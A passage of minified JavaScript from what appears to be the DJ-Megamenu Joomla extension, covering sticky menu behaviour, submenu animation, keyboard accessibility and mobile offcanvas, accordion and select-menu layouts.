a=n.find("a");a.attr("tabindex",-1),a.first().attr("tabindex",0),e(document.body).on("keydown",function(e){"Escape"==e.key&&i.hideAllSubs()})}if(i.options.parentOpen>0&&i.options.activeParent.length&&i.options.activeParent.find("> a").trigger("click"),1==i.options.overlay){var u=e(document.body),r=i.options.menu.parent();e(document).on("djmegamenu:showsubmenu",function(){if(!u.hasClass("dj-megamenu-overlay")){u.addClass("dj-megamenu-overlay");var t=e('<div class="dj-megamenu-overlay-box" />');t.appendTo(r).fadeIn(300)}}),e(document).on("djmegamenu:hidesubmenu djmegamenu:leaveitem",function(){"mouseleave"==i.options.eventClose&&i.options.menu.find(".parent.hover").length||(u.removeClass("dj-megamenu-overlay"),r.find(".dj-megamenu-overlay-box").fadeOut(300,function(){e(this).remove()}))})}}},DJMegaMenu.prototype.hideAllSubs=function(){var t=this,n=t.options.menu.find(".hover");n.length&&(n.get().reverse(),e.each(n,function(t,n){e(n).trigger("djmegamenu:hideSub")}))},DJMegaMenu.prototype.makeSticky=function(t){var n=this;n.sticky=!1;var s=e("#"+t.attr("id")+"sticky"),i=e("<div />");i.css({display:"none",opacity:0,height:t.height()}),i.attr("id",t.attr("id")+"placeholder"),i.insertBefore(s),e(window).scroll(n.scroll.bind(n,s,t,i,!1)),e(window).resize(n.scroll.bind(n,s,t,i,!0)),n.scroll(s,t,i,!1),e(window).on("orientationchange",function(){setTimeout(function(){e(window).trigger("resize")},500)})},DJMegaMenu.prototype.scroll=function(t,n,s,i){var o=this;if(!n.is(":hidden")){var a=e(window).scrollTop(),u=(o.sticky?s.offset().top:n.offset().top)-parseInt(o.options.offset);if(o.sticky&&(a<u||i)&&(n.css({position:"",top:"",background:"",width:"",height:""}),n.removeClass("dj-megamenu-fixed"),t.find(".dj-stickylogo").css("display","none"),t.css({position:"",top:"",height:"",left:"",width:"",display:"none"}),s.css({display:"none","min-width":""}),n.find(".dj-up > .dj-subwrap").css({"max-height":"","overflow-y":""}),o.sticky=!1),!o.sticky&&a>=u){t.css({position:"fixed",top:parseInt(o.options.offset),left:0,width:"100%",display:"block"}),s.css({"min-width":n.outerWidth(!0),display:""});var r=0,l=t.find(".dj-stickylogo");l.length&&(l.css("display",""),l.hasClass("dj-align-center")&&(r=l.outerHeight(!0))),n.css({position:"fixed",top:parseInt(o.options.offset)+r,background:"transparent",height:"auto"}),n.addClass("dj-megamenu-fixed"),n.css("width",s.width()?s.width()+1:"auto"),s.css("height",n.outerHeight()),t.css("height",r+n.outerHeight());var d=e(window).height()-parseInt(o.options.offset)-t.height();n.find(".dj-up > .dj-subwrap").each(function(){e(this).find(".dj-subwrap").length||e(this).css({"max-height":d,"overflow-y":"auto"})}),o.sticky=!0}}};var t=function(e,t,n,s){this.options={},this.init(e,t,n,s)};t.prototype.init=function(t,n,s,i){var o=this;jQuery.extend(o.options,i),o.menu=t,o.level=n,o.parent=s,o.timer=null,o.blurTimer=null,o.sub=o.menu.find("> .dj-subwrap").first();var a=o.menu.find(".dj-submenu > li, .dj-subtree > li");a.length||(o.sub.remove(),o.menu.removeClass("parent"),o.menu.find("span.dj-drop").removeClass("dj-drop"),o.menu.find("i.arrow").remove());var u=o.menu.find("> a").first();u.attr("href")||o.menu.hasClass("separator")||o.menu.addClass("separator");var r=!!o.menu.hasClass("separator")&&o.menu;r&&u.css("cursor","pointer"),(o.options.touch||"click_all"==o.options.event||"click"==o.options.event&&r)&&u.on("touchend click",function(e){o.sub.length&&!o.menu.hasClass("hover")&&(e.preventDefault(),"touchend"==e.type&&o.menu.trigger("click"))}),o.menu.on("click",function(e){o.menu.hasClass("hover")?r&&"click"==o.options.event&&o.hideSub():o.showSub()}.bind(o)),("mouseenter"==o.options.event||"click"==o.options.event&&!r)&&o.menu.on("mouseenter",function(e){o.showSub()}.bind(o)),"mouseleave"==o.options.eventClose&&o.menu.on("mouseleave",function(t){e(t.target).is("input")||o.hideSub()}),o.menu.on("djmegamenu:showSub",function(e){e.stopPropagation(),o.showSub()}),o.menu.on("djmegamenu:hideSub",function(e){e.stopPropagation(),o.hideSub()}),o.sub.length&&o.initKids(),1==o.options.wcag&&o.keyboardNavigation()},t.prototype.keyboardNavigation=function(){var t=this,n=function(e){var t=e.next();if(e.is(":last-of-type")){var n=e.closest(".dj-subcol"),s=n.next(".dj-subcol"),i=n.prev(".dj-subcol"),o=n.parent().children().first(),a=e.closest(".nav.menu"),u=!!e.closest(".nav-child").length,r=a.length?"> .dj-submenu > li .menu > li":"> .dj-submenu > li";t=s.length&&!u?s.find(r).first():i.length&&!u?o.find(r).first():e.closest("ul").find("> li").first()}else t.length||(t=e);return t},s=function(e){var t=e.prev();if(e.is(":first-of-type")){var n=e.closest(".dj-subcol"),s=n.prev(".dj-subcol"),i=n.next(".dj-subcol"),o=n.parent().children().last(),a=e.closest(".nav.menu"),u=!!e.closest(".nav-child").length,r=a.length?"> .dj-submenu > li .menu > li":"> .dj-submenu > li";t=s.length&&!u?s.find(r).last():i.length&&!u?o.find(r).last():e.closest("ul").find("> li").last()}else t.length||(t=e);return t},i=function(e){var t=e.find(" > .dj-subwrap-in > .dj-subcol").last(),n=t.find(".nav.menu"),s=n.length?"> .dj-submenu > li .nav.menu > li":"> .dj-submenu > li",i=t.find(s).last();return i},o=function(e,t){var n,s=e.closest(".dj-subwrap-in");if(s.length){var i=e.closest(".nav.menu"),o=i.length?"> .dj-subcol > ul > li .nav.menu > li":"> .dj-subcol > ul > li";n=s.find(o)}else n=e.parent().find(" > li");var a=n.index(e),u=n.slice(a+1,n.length),r=n.slice(0,a),l=u.filter('[data-key="'+t+'"]'),d=r.filter('[data-key="'+t+'"]');return l.length?l.first():d.length?d.first():e},a=t.menu.find("a");a.each(function(){var t=e(this),n=t.text().charAt(0).toLowerCase();t.parent().attr("data-key",n)}),a.on("focus",function(){0===t.level&&(t.options.menu.find('[tabindex="0"]').attr("tabindex",-1),e(this).attr("tabindex",0))}),a.on("blur",function(){t.blurTimer=setTimeout(function(){if(!t.options.menu.find(":focus").length){for(var e=t;e.level>0;)e.hideSub(),e=e.parent;e.hideSub(),t.options.menu.find('[tabindex="0"]').attr("tabindex",-1),e.menu.find("> a").attr("tabindex",0)}},t.options.openDelay)}),t.options.menu.on("click",function(){clearTimeout(t.blurTimer)}),t.menu.on("keydown",function(a){switch(a.stopPropagation(),$this=e(this),a.key){case"ArrowRight":a.preventDefault(),t.hideSub(),0===t.level?n($this).find("> a").focus():t.sub.length?(t.showSub(),setTimeout(function(){t.sub.find("a").first().focus()},t.options.openDelay)):$this.hasClass("subtree")?$this.find(".dj-subtree > li > a").first().focus():n(t.menu.closest(".dj-up")).trigger("djmegamenu:showSub").find("> a").focus();break;case"ArrowLeft":if(a.preventDefault(),t.hideSub(),0===t.level)s($this).find("> a").focus();else if(1==t.level){var u=t.menu.closest(".dj-up");s(u).trigger("djmegamenu:showSub").find("> a").focus()}else t.parent.menu.trigger("djmegamenu:hideSub").find("> a").focus();return;case"ArrowUp":a.preventDefault(),0===t.level?t.sub.length&&(t.showSub(),setTimeout(function(){i(t.sub).find("> a").focus()},t.options.openDelay)):s($this).find("> a").focus();break;case"ArrowDown":a.preventDefault(),0===t.level?t.sub.length&&(t.showSub(),setTimeout(function(){t.sub.find("a").first().focus()},t.options.openDelay)):n($this).find("> a").focus();break;case" ":case"Spacebar":case"Enter":" "!=a.key&&"Spacebar"!=a.key||a.preventDefault(),t.sub.length&&(" "==a.key||"Spacebar"==a.key||t.menu.hasClass("separator"))?(t.showSub(),setTimeout(function(){t.sub.find("a").first().focus()},t.options.openDelay)):$this.find("> a")[0].click();break;case"Escape":t.level>0?(a.preventDefault(),t.parent.menu.trigger("djmegamenu:hideSub").find("> a").focus()):t.hideSub();break;case"Home":a.preventDefault(),$this.parent().children().first().find("> a").focus();break;case"End":a.preventDefault(),$this.parent().children().last().find("> a").focus();break;default:o($this,a.key).find("> a").focus()}}),t.menu.find(".nav.menu li, .dj-subtree li").on("keydown",function(t){switch($this=e(this),t.key){case"ArrowRight":t.preventDefault(),$this.hasClass("parent")?(t.stopPropagation(),$this.find("> ul > li > a").first().focus()):$this.parent().parent().hasClass("parent")&&(t.stopPropagation(),$this.parent().parent().next().find("> a").focus());break;case"ArrowLeft":t.preventDefault(),$this.parent().parent().hasClass("parent")&&(t.stopPropagation(),$this.parent().parent().find("> a").focus());break;case"ArrowUp":t.stopPropagation(),t.preventDefault(),s($this).find("> a").focus();break;case"ArrowDown":t.stopPropagation(),t.preventDefault(),n($this).find("> a").focus();break;case"Home":t.stopPropagation(),t.preventDefault(),$this.closest("ul").find("> li").first().find("> a").focus();break;case"End":t.stopPropagation(),t.preventDefault(),$this.closest("ul").find("> li").last().find("> a").focus();break;case"Escape":t.stopPropagation(),t.preventDefault(),$this.parents("li").find("> a").focus();break;case" ":case"Spacebar":t.stopPropagation()," "!=t.key&&"Spacebar"!=t.key||t.preventDefault(),$this.find("> a")[0].click();break;default:t.stopPropagation(),o($this,t.key).find("> a").focus()}})},t.prototype.showSub=function(){var t=this;clearTimeout(t.timer),t.menu.hasClass("hover")&&!t.sub.hasClass(t.options.animOut)||(t.sub.length&&t.sub.css("display","none"),t.timer=setTimeout(function(){clearTimeout(t.animTimer),t.menu.addClass("hover"),t.hideOther(),t.sub.length&&(t.sub.css("display",""),t.sub.removeClass(t.options.animOut),t.checkDir(),t.sub.addClass(t.options.animIn),t.menu.find("> a").attr("aria-expanded","true"),t.menu.trigger("djmegamenu:showsubmenu"),t.sub.find(".modules-wrap").length&&e(window).trigger("resize"))},t.options.openDelay))},t.prototype.hideSub=function(){var e=this;clearTimeout(e.timer),"2"===e.options.parentOpen&&e.options.activeParent.length&&e.options.activeParent.hasClass("hover")||(e.sub.length?e.timer=setTimeout(function(){e.sub.removeClass(e.options.animIn),e.sub.addClass(e.options.animOut),e.animTimer=setTimeout(function(){e.menu.removeClass("hover"),e.menu.find("> a").attr("aria-expanded","false"),e.menu.trigger("djmegamenu:hidesubmenu"),"2"===e.options.parentOpen&&e.options.activeParent.length&&e.options.activeParent.find("> a").trigger("click")},e.options.duration)},e.options.closeDelay):(e.menu.removeClass("hover"),e.menu.trigger("djmegamenu:leaveitem")))},t.prototype.checkDir=function(){var e=this;e.sub.css("left",""),e.sub.css("right",""),e.sub.css("margin-left",""),e.sub.css("margin-right","");var t=e.sub.offset(),n=e.options.wrap.offset();if(e.menu.hasClass("fullwidth"))return"ltr"==e.options.direction?e.sub.css("left",-t.left):e.sub.css("right",t.left),void e.sub.css("width",document.body.clientWidth);if(!e.menu.hasClass("fullsub"))if("ltr"==e.options.direction){var s=t.left+e.sub.outerWidth()-e.options.wrap.outerWidth()-n.left;(s>0||e.sub.hasClass("open-left"))&&(e.level?(e.sub.css("right",e.menu.outerWidth()),e.sub.css("left","auto")):e.sub.hasClass("open-left")?(e.sub.css("right",e.sub.css("left")),e.sub.css("left","auto")):e.sub.css("margin-left",-s))}else if("rtl"==e.options.direction){s=t.left-n.left;(s<0||e.sub.hasClass("open-right"))&&(e.level?(e.sub.css("left",e.menu.outerWidth()),e.sub.css("right","auto")):e.sub.hasClass("open-right")?(e.sub.css("left",e.sub.css("right")),e.sub.css("right","auto")):e.sub.css("margin-right",s))}},t.prototype.initKids=function(){var n=this;n.kids=[];var s=n.sub.find("> .dj-subwrap-in > .dj-subcol > ul.dj-submenu > li");s.each(function(s){var i=e(this);n.kids[s]=new t(i,n.level+1,n,n.options)})},t.prototype.hideOther=function(){var t=this;e.each(t.parent.kids,function(e,n){n.menu.hasClass("hover")&&n!=t&&(n.sub.length?(n.hideOtherSub(),n.sub.removeClass(n.options.animIn),n.sub.addClass(n.options.animOut),n.animTimer=setTimeout(function(){n.menu.removeClass("hover"),n.menu.find("> a").attr("aria-expanded","false")},t.options.duration)):n.menu.removeClass("hover"))})},t.prototype.hideOtherSub=function(){var t=this;e.each(t.kids,function(e,t){t.sub.length&&(t.hideOtherSub(),t.sub.removeClass(t.options.animIn),t.sub.removeClass(t.options.animOut)),t.menu.removeClass("hover")})}})(jQuery);var initMenu=function(){"undefined"==typeof jQuery?console.log("DJ-Megamenu: jQuery missing"):jQuery(".dj-megamenu[data-options]").each(function(){var e=jQuery(this);e.data();var t=e.data("options");e.removeAttr("data-options"),new DJMegaMenu(e,t)})};"loading"!==document.readyState?initMenu():document.addEventListener("DOMContentLoaded",function(){initMenu()}),window.addEventListener("load",function(){"undefined"==typeof jQuery?console.log("DJ-Megamenu: jQuery missing"):jQuery(document).trigger("djmegamenu:pageload")});;
var DJMegaMobile;(function(e){DJMegaMobile=function(){this.mega=[],this.timer=null,this.init()},DJMegaMobile.prototype.init=function(){var a=this;e(".dj-megamenu:not(.dj-megamenu-sticky)").each(function(){var n=e(this),o=e("#"+n.prop("id")+"mobile"),t=e("#"+n.prop("id")+"offcanvas"),i=a.mega.length;a.mega[i]={},a.mega[i].id=n.prop("id"),a.mega[i].trigger=n.data("trigger"),a.mega[i].menu=n,a.mega[i].menuHandler=e("<div />"),a.mega[i].mobile=o.length?o:null,a.mega[i].mobileHandler=e("<div />"),a.mega[i].offcanvas=t.length?t:null,a.mega[i].offcanvasHandler=e("<div />");var d=e("#"+n.prop("id")+"mobileWrap");d.length&&d.empty().append(a.mega[i].mobile),a.mega[i].mobile&&(a.mega[i].mobile.find(".dj-hideitem").remove(),a.mega[i].mobile.hasClass("dj-megamenu-offcanvas")?a.createOffcanvas(a.mega[i].mobile):a.mega[i].mobile.hasClass("dj-megamenu-accordion")&&a.createAccordion(a.mega[i].mobile),a.mega[i].mobile.parents(".nav-collapse").addClass("collapse in").css("height","auto").prev(".navbar").remove(),a.mega[i].mobile.parents(".navbar-collapse").addClass("show").prev(".navbar-toggler").remove())}),e(window).resize(a.switchMenu.bind(a)),a.switchMenu(),e(document).on("click",".dj-offcanvas-open",function(a){e(a.target).parents(".dj-offcanvas").length||e(a.target).hasClass("dj-offcanvas")||e(".dj-offcanvas-opened").find(".dj-offcanvas-close-btn").click()}),e(document).on("djmegamobile:pageload",function(){for(var e=0;e<a.mega.length;e++)a.mega[e].mobile&&a.mega[e].mobile.hasClass("dj-megamenu-select")&&a.createSelectMenu(a.mega[e].menu,a.mega[e].mobile)})},DJMegaMobile.prototype.createSelectMenu=function(a,n){var o=a.attr("id"),t=n.attr("data-label")||"menu",i=n.find(".dj-mobile-open-btn"),d=e('<select id="'+o+'select" class="inputbox dj-select" />');d.on("click blur",function(){i.toggleClass("active")}),d.on("change",function(){i.removeClass("active"),e(this).val&&(window.location=e(this).val())});var s=e('<label class="hidden" aria-hidden="true" for="'+o+'select">'+t+"</label>"),l=a.find("li.dj-up");this.addOptionsFromDJMegaMenu(l,d,0),s.appendTo(n),d.appendTo(n),i.on("click",function(e){e.stopPropagation(),e.preventDefault();var a=d[0];if(document.createEvent){var n=document.createEvent("MouseEvents");n.initMouseEvent("mousedown",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),a.dispatchEvent(n)}else a.fireEvent&&a.fireEvent("onmousedown")})},DJMegaMobile.prototype.addOptionsFromDJMegaMenu=function(a,n,o){for(var t=this,i="",d=!1,s=0;s<o;s++)i+="- ";a.each(function(){var a=e(this),s=a.find("> a").first(),l=a.find("> .dj-subwrap > .dj-subwrap-in > .dj-subcol > .dj-submenu > li, > .dj-subtree > li");if(s.length){var c="",r=s.find("img").first();r.length?c=i+r.attr("alt"):(c=s.html().replace(/(<small[^<]+<\/small>)/gi,""),c=i+c.replace(/(<([^>]+)>)/gi,""));var m=e('<option value="'+s.prop("href")+'">'+c+"</option>").appendTo(n);s.prop("href")||m.prop("disabled",!0),a.hasClass("active")&&(n.val(m.val()),d=!0)}l&&t.addOptionsFromDJMegaMenu(l,n,o+1)}),o||d||n.val("")},DJMegaMobile.prototype.initAccordion=function(a){var n=null,o=a.find(".dj-offcanvas-close-btn");a.find("ul.dj-mobile-nav > li, ul.dj-mobile-nav-child > li").each(function(){var t=e(this),i=t.find("> a").first();if(i.length){var d=t.find("> ul.dj-mobile-nav-child > li:not(:empty)");d.length||(t.removeClass("parent"),t.find("ul.dj-mobile-nav-child").remove()),t.hasClass("parent")&&(t.hasClass("active")?(i.attr("aria-expanded",!0),t.find("> ul").slideDown(400)):i.attr("aria-expanded",!1),i.append('<span class="toggler"></span>')),i.on("click",function(a){var i=e(this),d=e(a.target).hasClass("toggler"),s=i.attr("href"),l=null!=s&&s.length>1&&-1!==s.indexOf("#");clearTimeout(n),l&&!d&&a.which?(e(document.body).addClass("dj-offcanvas-no-effects"),o.click()):t.hasClass("parent")&&!t.hasClass("active")?a.preventDefault():d&&(a.preventDefault(),a.stopPropagation(),t.removeClass("active").find("> ul").slideUp(400),i.attr("aria-expanded",!1))}),i.on("focus",function(){var o=e(this);a.find("[aria-expanded]").attr("aria-expanded",!1),o.parents(".active").find("> [aria-expanded]").attr("aria-expanded",!0),o.attr("aria-expanded",!0),n=setTimeout(function(){t.click()},250)})}t.on("click",function(e){t.siblings().removeClass("active").find("> ul").slideUp(400),t.addClass("active").find("> ul").slideDown(400)})})},DJMegaMobile.prototype.createOffcanvas=function(a){a.parents("[data-joomla4]").length;var n=a.parents("[data-tmpl]").attr("data-tmpl"),o="cassiopeia"===n,t=null,i=e(".dj-offcanvas-wrapper").first(),d=e(".dj-offcanvas-pusher").first(),s=e(".dj-offcanvas-pusher-in").first();i.length||(t=e(document.body).children(),i=e('<div class="dj-offcanvas-wrapper" />'),d=e('<div class="dj-offcanvas-pusher" />'),s=e('<div class="dj-offcanvas-pusher-in" />'));var l=e(".dj-offcanvas"),c=a.find(".dj-offcanvas").first(),r=o||!i.length||l.length>1?"1":c.data("effect"),m=1==r;e(document.body).addClass("dj-megamenu-offcanvas dj-offcanvas-effect-"+r),m?e(document.body).append(c):(t&&e(document.body).prepend(i),3==r||6==r||7==r||8==r||14==r?d.append(c):i.append(c),t&&(i.append(d),d.append(s),s.append(t))),l.hide();var f=null,u=a.find(".dj-mobile-open-btn"),p=c.find(".dj-offcanvas-close-btn"),v=c.find('button, a, input:not([type="hidden"]), select, textarea, [tabindex]:not([tabindex="-1"])').last();u.on("click",function(a){a.stopPropagation(),a.preventDefault(),e(document.body).hasClass("dj-offcanvas-open")?(u.removeClass("active"),p.click()):(u.addClass("active"),clearTimeout(f),c.data("scroll",e(window).scrollTop()),e(document.body).addClass("dj-offcanvas-anim").removeClass("dj-offcanvas-no-effects"),setTimeout(function(){e(document.body).addClass("dj-offcanvas-open")},50),m||s.css("top",-c.data("scroll")),l.hide(),c.show(),c.removeAttr("aria-hidden"),c.attr("role","dialog"),c.attr("aria-modal","true"),c.addClass("dj-offcanvas-opened"),e(".dj-megamenu-offcanvas-overlay").length||c.parent().append('<div class="dj-megamenu-offcanvas-overlay" />'),setTimeout(function(){p.focus()},250))}),p.on("click",function(a){a.stopPropagation(),a.preventDefault(),e(document.body).hasClass("dj-offcanvas-open")&&(u.removeClass("active"),e(document.body).removeClass("dj-offcanvas-open"),e(document.body).hasClass("dj-offcanvas-no-effects")?(m||s.css("top",0),e(document.body).removeClass("dj-offcanvas-anim dj-offcanvas-no-effects"),c.hide(),u.focus()):f=setTimeout(function(){m||s.css("top",0),e(document.body).removeClass("dj-offcanvas-anim"),e(window).scrollTop(e(window).scrollTop()+c.data("scroll")),c.hide(),u.focus()},250),c.attr("aria-hidden","true"),c.removeAttr("role"),c.removeAttr("aria-modal"),c.removeClass("dj-offcanvas-opened"),e(document.body).find(".dj-megamenu-offcanvas-overlay").remove())}),p.on("keydown",function(e){"Tab"==e.key&&e.shiftKey&&(e.preventDefault(),v.focus())}),v.on("keydown",function(e){"Tab"!=e.key||e.shiftKey||(e.preventDefault(),p.focus())}),c.on("keydown",function(e){"Escape"===e.key&&p.click()}),this.initAccordion(c)},DJMegaMobile.prototype.createAccordion=function(a){var n=a.find(".dj-mobile-open-btn");n.on("click",function(n){n.stopPropagation(),n.preventDefault(),e(this).toggleClass("active"),a.find(".dj-accordion-in").slideToggle("fast")}),e(document).on("click",function(o){e(o.target).closest(".dj-accordion-in").length||(n.removeClass("active"),a.find(".dj-accordion-in").is(":visible")&&a.find(".dj-accordion-in").slideUp("fast"))}),this.initAccordion(a)},DJMegaMobile.prototype.switchMenu=function(){var a=this;window.clearTimeout(a.timer),a.timer=window.setTimeout(function(){for(var n=0;n<a.mega.length;n++)a.mega[n].mobile&&(window.matchMedia("(max-width: "+a.mega[n].trigger+"px)").matches?(e(document.body).addClass("dj-megamenu-mobile"),e(document.body).addClass(a.mega[n].id+"-mobile"),e.contains(document,a.mega[n].menu[0])&&(a.mega[n].menu.after(a.mega[n].menuHandler),a.mega[n].menu.detach()),e.contains(document,a.mega[n].mobileHandler[0])&&a.mega[n].mobileHandler.replaceWith(a.mega[n].mobile),e.contains(document,a.mega[n].offcanvasHandler[0])&&a.mega[n].offcanvasHandler.replaceWith(a.mega[n].offcanvas)):(e(document.body).removeClass("dj-megamenu-mobile dj-offcanvas-open dj-offcanvas-anim"),e(document.body).removeClass(a.mega[n].id+"-mobile"),e.contains(document,a.mega[n].mobile[0])&&(a.mega[n].mobile.after(a.mega[n].mobileHandler),a.mega[n].mobile.detach()),a.mega[n].offcanvas&&e.contains(document,a.mega[n].offcanvas[0])&&(a.mega[n].offcanvas.after(a.mega[n].offcanvasHandler),a.mega[n].offcanvas.detach()),e.contains(document,a.mega[n].menuHandler[0])&&a.mega[n].menuHandler.replaceWith(a.mega[n].menu)))},100)}})(jQuery);var initMobile=function(){"undefined"==typeof jQuery?console.log("DJ-Megamenu: jQuery missing"):new DJMegaMobile};"loading"!==document.readyState?initMobile():document.addEventListener("DOMContentLoaded",function(){initMobile()}),window.addEventListener("load",function(){"undefined"==typeof jQuery?console.log("DJ-Megamenu: jQuery missing"):jQuery(document).trigger("djmegamobile:pageload")});;